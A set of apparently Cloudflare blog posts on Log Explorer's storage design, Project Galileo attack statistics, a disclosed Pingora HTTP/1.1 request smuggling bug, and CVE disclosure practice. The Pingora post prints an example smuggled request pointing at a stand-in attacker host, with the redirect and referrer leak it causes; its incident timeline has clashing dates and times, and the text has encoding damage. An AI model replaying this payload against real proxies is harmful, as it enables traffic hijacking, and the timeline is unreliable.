With flexible retention, you can set the precise length of time you want to store your logs, allowing you to meet specific compliance and audit requirements with ease. Other providers require archiving or hot and cold storage, making it difficult to query older logs. Log Explorer is built on top of our R2 storage tier, so historical logs can be queried as easily as current logs.



With Log Explorer, we have built a scalable log storage platform on top of Cloudflare R2 that lets you efficiently search your Cloudflare logs using familiar SQL queries. In this section, we’ll look into how we did this and how we solved some technical challenges along the way. Log Explorer consists of three components: ingestors, compactors, and queriers. Ingestors are responsible for writing logs from Cloudflare’s data pipeline to R2. Compactors optimize storage files, so they can be queried more efficiently. Queriers execute SQL queries from users by fetching, transforming, and aggregating matching logs from R2.

During ingestion, Log Explorer writes each batch of log records to a Parquet file in R2. Apache Parquet is an open-source columnar storage file format, and it was an obvious choice for us: it’s optimized for efficient data storage and retrieval, such as by embedding metadata like the minimum and maximum values of each column across the file which enables the queriers to quickly locate the data needed to serve the query.

Log Explorer stores logs on a per-customer level, just like Cloudflare D1, so that your data isn't mixed with that of other customers. In Q3 2025, per-customer logs will allow you the flexibility to create your own retention policies and decide in which regions you want to store your data. But how does Log Explorer find those Parquet files when you query your logs? Log Explorer leverages the Delta Lake open table format to provide a database table abstraction atop R2 object storage. A table in Delta Lake pairs data files in Parquet format with a transaction log. The transaction log registers every addition, removal, or modification of a data file for the table ‚Ä?it‚Äôs stored right next to the data files in R2.

Given a SQL query for a particular log dataset such as HTTP Requests or Gateway DNS, Log Explorer first has to load the transaction log of the corresponding Delta table from R2. Transaction logs are checkpointed periodically to avoid having to read the entire table history every time a user queries their logs.

Besides listing Parquet files for a table, the transaction log also includes per-column min/max statistics for each Parquet file. This has the benefit that Log Explorer only needs to fetch files from R2 that can possibly satisfy a user query. Finally, queriers use the min/max statistics embedded in each Parquet file to decide which row groups to fetch from the file.

Log Explorer processes SQL queries using Apache DataFusion, a fast, extensible query engine written in Rust, and delta-rs, a community-driven Rust implementation of the Delta Lake protocol. While standing on the shoulders of giants, our team had to solve some unique problems to provide log search at Cloudflare scale.

Log Explorer ingests logs from across Cloudflare’s vast global network, spanning more than 330 cities in over 125 countries. If Log Explorer were to write logs from our servers straight to R2, its storage would quickly fragment into a myriad of small files, rendering log queries prohibitively expensive.

Log Explorer‚Äôs strategy to avoid this fragmentation is threefold. First, it leverages Cloudflare‚Äôs data pipeline, which collects and batches logs from the edge, ultimately buffering each stream of logs in an internal system named Buftee. Second, log batches ingested from Buftee aren‚Äôt immediately committed to the transaction log; rather, Log Explorer stages commits for multiple batches in an intermediate area and ‚Äúsquashes‚Ä?these commits before they‚Äôre written to the transaction log. Third, once log batches have been committed, a process called compaction merges them into larger files in the background.

While the open-source implementation of Delta Lake provides compaction out of the box, we soon encountered an issue when using it for our workloads. Stock compaction merges data files to a desired target size S by sorting the files in reverse order of their size and greedily filling bins of size S with them. By merging logs irrespective of their timestamps, this process distributed ingested batches randomly across merged files, destroying data locality. Despite compaction, a user querying for a specific time frame would still end up fetching hundreds or thousands of files from R2.

For this reason, we wrote a custom compaction algorithm that merges ingested batches in order of their minimum log timestamp, leveraging the min/max statistics mentioned previously. This algorithm reduced the number of overlaps between merged files by two orders of magnitude. As a result, we saw a significant improvement in query performance, with some large queries that had previously taken over a minute completing in just a few seconds.

We're just getting started! We're actively working on even more powerful features to further enhance your experience with Log Explorer. Subscribe to the blog and keep an eye out for more updates in our Change Log to our observability and forensics offering soon.

To get access to Log Explorer, reach out for a consultation or contact your account manager. Additionally, you can read more in our Developer Documentation.

]]>A lot has changed since we marked the 10th anniversary of Project Galileo. Yet, our commitment remains the same: help ensure that organizations doing critical work in human rights have access to the tools they need to stay online.  We believe that organizations, no matter where they are in the world, deserve reliable, accessible protection to continue their important work without disruption.

For our 11th anniversary, we're excited to share several updates including:

An interactive Cloudflare Radar report providing insights into the cyber threats faced by at-risk public interest organizations protected under the project.

An expanded commitment to digital rights in the Asia-Pacific region with two new Project Galileo partners.

New stories from organizations protected by Project Galileo working on the frontlines of civil society, human rights, and journalism from around the world.

To mark Project Galileo’s 11th anniversary, we’ve published a new Radar report that shares data on cyberattacks targeting organizations protected by the program. It provides insights into the types of threats these groups face, with the goal of better supporting researchers, civil society, and vulnerable groups by promoting the best cybersecurity practices. Key insights include:

Our data indicates a growing trend in DDoS attacks against these organizations, becoming more common than attempts to exploit traditional web application vulnerabilities.

Between May 1, 2024, to March 31, 2025, Cloudflare blocked 108.9 billion cyber threats against organizations protected under Project Galileo. This is an average of nearly 325.2 million cyber attacks per day over the 11-month period, and a 241% increase from our 2024 Radar report.

Journalists and news organizations experienced the highest volume of attacks, with over 97 billion requests blocked as potential threats across 315 different organizations. The peak attack traffic was recorded on September 28, 2024. Ranked second was the Human Rights/Civil Society Organizations category, which saw 8.9 billion requests blocked, with peak attack activity occurring on October 8, 2024.

Cloudflare onboarded the Belarusian Investigative Center, an independent journalism organization, on September 27, 2024, while it was already under attack. A major application-layer DDoS attack followed on September 28, generating over 28 billion requests in a single day.

Many of the targets were investigative journalism outlets operating in regions under government pressure (such as Russia and Belarus), as well as NGOs focused on combating racism and extremism, and defending workers‚Ä?rights.

Tech4Peace, a human rights organization focused on digital rights, was targeted by a 12-day attack beginning March 10, 2025, that delivered over 2.7 billion requests. The attack saw prolonged, lower-intensity attacks and short, high-intensity bursts. This deliberate variation in tactics reveals a coordinated approach, showing how attackers adapted their methods throughout the attack.

The full Radar report includes additional information on public interest organizations, human and civil rights groups, environmental organizations, and those involved in disaster and humanitarian relief. The dashboard also serves as a valuable resource for policymakers, researchers, and advocates working to protect public interest organizations worldwide.

Partnerships are core to Project Galileo success. We rely on 56 trusted civil society organizations around the world to help us identify and support groups who could benefit from our protection. With our partners' help, we’re expanding our reach to provide tools to communities that need protection the most. Today, we’re proud to welcome two new partners to Project Galileo who are championing digital rights, open technologies, and civil society in Asia and around the world.

EngageMedia is a nonprofit organization that brings together advocacy, media, and technology to promote digital rights, open and secure technology, and social issue documentaries. Based in the Asia-Pacific region, EngageMedia collaborates with changemakers and grassroots communities to protect human rights, democracy, and the environment.

As part of our partnership, Cloudflare participated in a 2025 Tech Camp for Human Rights Defenders hosted by EngageMedia, which brought together around 40 activist-technologists from across Asia-Pacific. Among other things, the camp focused on building practical skills in digital safety and website resilience against online threats. Cloudflare presented on common attack vectors targeting nonprofits and human rights groups, such as DDoS attacks, phishing, and website defacement, and shared how Project Galileo helps organizations mitigate these risks. We also discussed how to better promote digital security tools to vulnerable groups. The camp was a valuable opportunity for us to listen and learn from organizations on the front lines, offering insights that continue to shape our approach to building effective, community-driven security solutions.

Founded in 2014 by leaders of Taiwan’s open tech communities, the Open Culture Foundation (OCF) supports efforts to protect digital rights, promote civic tech, and foster open collaboration between government, civil society, and the tech community. Through our partnership, we aim to support more than 34 local civil society organizations in Taiwan by providing training and workshops to help them manage their website infrastructure, address vulnerabilities such as DDoS attacks, and conduct ongoing research to tackle the security challenges these communities face.

We continue to be inspired by the amazing work and dedication of the organizations that participate in Project Galileo. Helping protect these organizations and allowing them to focus on their work is a fundamental part of helping build a better Internet. Here are some of their stories:

Fair Future Foundation (Indonesia): non-profit that provides health, education, and access to essential resources like clean water and electricity in ultra-rural Southeast Asia.

Youth Initiative for Human Rights (Serbia): regional NGO network promoting human rights, youth activism, and reconciliation in the Balkans.

Belarusian Investigative Center (Belarus): media organization that conducts in-depth investigations into corruption, sanctions evasion, and disinformation in Belarus and neighboring regions.

The Greenpeace Canada Education Fund (GCEF) (Canada): non-profit that conducts research, investigations, and public education on climate change, biodiversity, and environmental justice.

Insight Crime (LATAM): nonprofit think tank and media organization that investigates and analyzes organized crime and citizen security in Latin America and the Caribbean.

Diez.md (Moldova): youth-focused Moldovan news platform offering content in Romanian and Russian on topics like education, culture, social issues, election monitoring and news.

EngageMedia (APAC): nonprofit dedicated to defending digital rights and supporting advocates for human rights, democracy, and environmental sustainability across the Asia-Pacific.

Pussy Riot (Europe): a global feminist art and activist collective using art, performance, and direct action to challenge authoritarianism and human rights violations.

Immigrant Legal Resource Center (United States): nonprofit that works to advance immigrant rights by offering legal training, developing educational materials, advocating for fair policies, and supporting community-based organizations.

5W Foundation (Netherlands): wildlife conservation non-profit that supports front-line conservation teams globally by providing equipment to protect threatened species and ecosystems.

These case studies offer a window into the diverse, global nature of the threats these groups face and the vital role cybersecurity plays in enabling them to stay secure online. Check out their stories and more: cloudflare.com/project-galileo-case-studies/

In 2025, many of our Project Galileo partners have faced significant funding cuts, affecting their operations and their ability to support communities, defend human rights, and champion democratic values. Ensuring continued support for those services, despite financial and logistical challenges, is more important than ever. We’re thankful to our civil society partners who continue to assist us in identifying groups that need our support. Together, we're working toward a more secure, resilient, and open Internet for all. To learn more about Project Galileo and how it supports at-risk organizations worldwide, visit cloudflare.com/galileo.

]]>Customers using the free tier of Cloudflare’s CDN or users of the caching functionality provided in the open source pingora-proxy and pingora-cache crates could have been exposed.  Cloudflare’s investigation revealed no evidence that the vulnerability was being exploited, and was able to mitigate the vulnerability by April 12, 2025 06:44 UTC within 22 hours after being notified.

The bug bounty report detailed that an attacker could potentially exploit an HTTP/1.1 request smuggling vulnerability on Cloudflare’s CDN service. The reporter noted that via this exploit, they were able to cause visitors to Cloudflare sites to make subsequent requests to their own server and observe which URLs the visitor was originally attempting to access.

We treat any potential request smuggling or caching issue with extreme urgency.  After our security team escalated the vulnerability, we began investigating immediately, took steps to disable traffic to vulnerable components, and deployed a patch.

We are sharing the details of the vulnerability, how we resolved it, and what we can learn from the action. No action is needed from Cloudflare customers, but if you are using the Pingora OSS framework, we strongly urge you to upgrade to a version of Pingora 0.5.0 or later.

Request smuggling is a type of attack where an attacker can exploit inconsistencies in the way different systems parse HTTP requests. For example, when a client sends an HTTP request to an application server, it typically passes through multiple components such as load balancers, reverse proxies, etc., each of which has to parse the HTTP request independently. If two of the components the request passes through interpret the HTTP request differently, an attacker can craft a request that one component sees as complete, but the other continues to parse into a second, malicious request made on the same connection.

In the case of Pingora, the reported request smuggling vulnerability was made possible due to a HTTP/1.1 parsing bug when caching was enabled.

The pingora-cache crate adds an HTTP caching layer to a Pingora proxy, allowing content to be cached on a configured storage backend to help improve response times, and reduce bandwidth and load on backend servers.

HTTP/1.1 supports ‚Ä?a href="https://www.rfc-editor.org/rfc/rfc9112.html#section-9.3">persistent connections‚Ä? such that one TCP connection can be reused for multiple HTTP requests, instead of needing to establish a connection for each request. However, only one request can be processed on a connection at a time (with rare exceptions such as HTTP/1.1 pipelining). The RFC notes that each request must have a ‚Ä?a href="https://www.rfc-editor.org/rfc/rfc9112.html#section-9.3-7">self-defined message length‚Ä?for its body, as indicated by headers such as Content-Length or Transfer-Encoding to determine where one request ends and another begins.

Pingora generally handles requests on HTTP/1.1 connections in an RFC-compliant manner, either ensuring the downstream request body is properly consumed or declining to reuse the connection if it encounters an error. After the bug was filed, we discovered that when caching was enabled, this logic was skipped on cache hits (i.e. when the service’s cache backend can serve the response without making an additional upstream request).

This meant on a cache hit request, after the response was sent downstream, any unread request body left in the HTTP/1.1 connection could act as a vector for request smuggling. When formed into a valid (but incomplete) header, the request body could ‚Äúpoison‚Ä?the subsequent request. The following example is a spec-compliant HTTP/1.1 request which exhibits this behavior:

GET /attack/foo.jpg HTTP/1.1

Host: example.com

<other headers‚Ä?gt;

content-length: 79

GET / HTTP/1.1

Host: attacker.example.com

Bogus: fooLet’s say there is a different request to victim.example.com that will be sent after this one on the reused HTTP/1.1 connection to a Pingora reverse proxy. The bug means that a Pingora service may not respect the Content-Length header and instead misinterpret the smuggled request as the beginning of the next request:

GET /attack/foo.jpg HTTP/1.1

Host: example.com

<other headers‚Ä?gt;

content-length: 79

GET / HTTP/1.1 // <- ‚Äúsmuggled‚Ä?body start, interpreted as next request

Host: attacker.example.com

Bogus: fooGET /victim/main.css HTTP/1.1 // <- actual next valid req start

Host: victim.example.com

<other headers‚Ä?gt;Thus, the smuggled request could inject headers and its URL into a subsequent valid request sent on the same connection to a Pingora reverse proxy service.

On April 11, 2025, Cloudflare was in the process of rolling out a Pingora proxy component with caching support enabled to a subset of CDN free plan traffic. This component was vulnerable to this request smuggling attack, which could enable modifying request headers and/or URL sent to customer origins.

As previously noted, the security researcher reported that they were also able to cause visitors to Cloudflare sites to make subsequent requests to their own malicious origin and observe which site URLs the visitor was originally attempting to access. During our investigation, Cloudflare found that certain origin servers would be susceptible to this secondary attack effect. The smuggled request in the example above would be sent to the correct origin IP address per customer configuration, but some origin servers would respond to the rewritten attacker Host header with a 301 redirect. Continuing from the prior example:

GET / HTTP/1.1 // <- ‚Äúsmuggled‚Ä?body start, interpreted as next request

Host: attacker.example.com

Bogus: fooGET /victim/main.css HTTP/1.1 // <- actual next valid req start

Host: victim.example.com

<other headers‚Ä?gt;

HTTP/1.1 301 Moved Permanently // <- susceptible victim origin response

Location: https://attacker.example.com/

<other headers‚Ä?gt;When the client browser followed the redirect, it would trigger this attack by sending a request to the attacker hostname, along with a Referrer header indicating which URL was originally visited, making it possible to load a malicious asset and observe what traffic a visitor was trying to access.

GET / HTTP/1.1 // <- redirect-following request

Host: attacker.example.com

Referrer: https://victim.example.com/victim/main.css

<other headers‚Ä?gt;Upon verifying the Pingora proxy component was susceptible, the team immediately disabled CDN traffic to the vulnerable component on 2025-08-06 06:44 UTC to stop possible exploitation. By 2025-08-06 01:56 UTC and prior to re-enablement of any traffic to the vulnerable component, a patch fix to the component was released, and any assets cached on the component‚Äôs backend were invalidated in case of possible cache poisoning as a result of the injected headers.

If you are using the caching functionality in the Pingora framework, you should update to the latest version of 0.5.0. If you are a Cloudflare customer with a free plan, you do not need to do anything, as we have already applied the patch for this vulnerability.

All timestamps are in UTC.

2025-08-06 09:20 ‚Ä?Cloudflare is notified of a CDN request smuggling vulnerability via the Bug Bounty Program.

2025-08-06 17:16 to 2025-08-06 03:28 ‚Ä?Cloudflare confirms vulnerability is reproducible and investigates which component(s) require necessary changes to mitigate.

2025-08-06 04:25 ‚Ä?Cloudflare isolates issue to roll out of a Pingora proxy component with caching enabled and prepares release to disable traffic to this component.

2025-08-06 06:44 ‚Ä?Rollout to disable traffic complete, vulnerability mitigated.

We would like to sincerely thank James Kettle & Wannes Verwimp, who responsibly disclosed this issue via our Cloudflare Bug Bounty Program, allowing us to identify and mitigate the vulnerability. We welcome further submissions from our community of researchers to continually improve the security of all of our products and open source projects.

Whether you are a customer of Cloudflare or just a user of our Pingora framework, or both, we know that the trust you place in us is critical to how you connect your properties to the rest of the Internet. Security is a core part of that trust and for that reason we treat these kinds of reports and the actions that follow with serious urgency. We are confident about this patch and the additional safeguards that have been implemented, but we know that these kinds of issues can be concerning. Thank you for your continued trust in our platform. We remain committed to building with security as our top priority and responding swiftly and transparently whenever issues arise.

]]>By signing this pledge, Cloudflare joins a growing coalition of companies committed to strengthening the resilience of the digital ecosystem. This isn‚Äôt just symbolic ‚Ä?it's a concrete step in aligning with cybersecurity best practices and our commitment to protect our customers, partners, and data.¬†

A central goal in CISA‚Äôs Secure by Design pledge is promoting transparency in vulnerability reporting. This initiative underscores the importance of proactive security practices and emphasizes transparency in vulnerability management ‚Ä?values that are deeply embedded in Cloudflare‚Äôs Product Security program. ‚ÄãWe believe that openness around vulnerabilities is foundational to earning and maintaining the trust of our customers, partners, and the broader security community.

Transparency in vulnerability reporting is essential for building trust between companies and customers. In 2008, Linus Torvalds noted that disclosure is inherently tied to resolution: ‚Ä?i>So as far as I'm concerned, disclosing is the fixing of the bug‚Ä? emphasizing that resolution must start with visibility. While this mindset might apply well to open-source projects and communities familiar with code and patches, it doesn‚Äôt scale easily to non-expert users and enterprise users who require structured, validated, and clearly communicated disclosures regarding a vulnerability‚Äôs impact. Today‚Äôs threat landscape demands not only rapid remediation of vulnerabilities but also clear disclosure of their nature, impact and resolution. This builds trust with the customer and contributes to the broader collective understanding of common vulnerability classes and emerging systemic flaws.

Common Vulnerabilities and Exposures (CVE) is a catalog of publicly disclosed vulnerabilities and exposures. Each CVE includes a unique identifier, summary, associated metadata like the Common Weakness Enumeration (CWE) and Common Platform Enumeration (CPE), and a severity score that can range from None to Critical.

The format of a CVE ID consists of a fixed prefix, the year of the disclosure and an arbitrary sequence number ​​like CVE-2017-0144. Memorable names such as "EternalBlue"  (CVE-2017-0144)  are often associated with high-profile exploits to enhance recall.

As an authorized CVE Numbering Authority (CNA), Cloudflare can assign CVE identifiers for vulnerabilities discovered within our products and ecosystems. Cloudflare has been actively involved with MITRE's CVE program since its founding in 2009. As a CNA, Cloudflare assumes the responsibility to manage disclosure timelines ensuring they are accurate, complete, and valuable to the broader industry.

Cloudflare issues CVEs for vulnerabilities discovered internally and through our Bug Bounty program when they affect open source software and/or our distributed closed source products.

The findings are triaged based on real-world exploitability and impact. Vulnerabilities without a plausible exploitation path, in addition to findings related to test repositories or exposed credentials like API keys, typically do not qualify for CVE issuance.

We recognize that CVE issuance involves nuance, particularly for sophisticated security issues in a complex codebase (for example, the Linux kernel). Issuance relies on impact to users and the likelihood of the exploit, which depends on the complexity of executing an attack. The growing number of CVEs issued industry-wide reflects a broader effort to balance theoretical vulnerabilities against real-world risk.

In scenarios where Cloudflare was impacted by a vulnerability, but the root cause was within another CNA’s scope of products, Cloudflare will not assign the CVE. Instead, Cloudflare may choose other mediums of disclosure, like blog posts.

Our disclosure process begins with internal evaluation of severity and scope, and any potential privacy or compliance impacts. When necessary, we engage our Legal and Security Incident Response Teams (SIRT). For vulnerabilities reported to Cloudflare by external entities via our Bug Bounty program, our standard disclosure timeline is within 90 days. This timeline allows us to ensure proper remediation, thorough testing, and responsible coordination with affected parties. While we are committed to transparent disclosure, we believe addressing and validating fixes before public release is essential to protect users and uphold system security. For open source projects, we also issue security advisories on the relevant GitHub repositories. Additionally, we encourage external researchers to publish/blog about their findings after issues are remediated. Full details and process of Cloudflare’s external researcher/entity disclosure policy can be found via our Bug Bounty program policy page

To date, Cloudflare has issued and disclosed multiple CVEs. Because of the security platforms and products that Cloudflare builds, vulnerabilities have primarily been in the areas of denial of service, local privilege escalation, logical flaws, and improper input validation. Cloudflare also believes in collaboration and open sources of some of our software stack, therefore CVEs in these repositories are also promptly disclosed.

Cloudflare disclosures can be found here. Below are some of the most notable vulnerabilities disclosed by Cloudflare:

CVE-2024-1765: quiche: Memory Exhaustion Attack using post-handshake CRYPTO frames

Cloudflare quiche (through version 0.19.1/0.20.0) was affected by an unlimited resource allocation vulnerability causing rapid increase of memory usage of the system running a quiche server or client.

A remote attacker could take advantage of this vulnerability by repeatedly sending an unlimited number of 1-RTT CRYPTO frames after previously completing the QUIC handshake.

Exploitation was possible for the duration of the connection, which could be extended by the attacker.

quiche 0.19.2 and 0.20.1 are the earliest versions containing the fix for this issue.

CVE-2024-0212: Cloudflare WordPress plugin enables information disclosure of Cloudflare API (for low-privilege users)

The Cloudflare WordPress plugin was found to be vulnerable to improper authentication. The vulnerability enables attackers with a lower privileged account to access data from the Cloudflare API.

The issue has been fixed in version >= 4.12.3 of the plugin

CVE-2023-2754 - Plaintext transmission of DNS requests in Windows 1.1.1.1 WARP client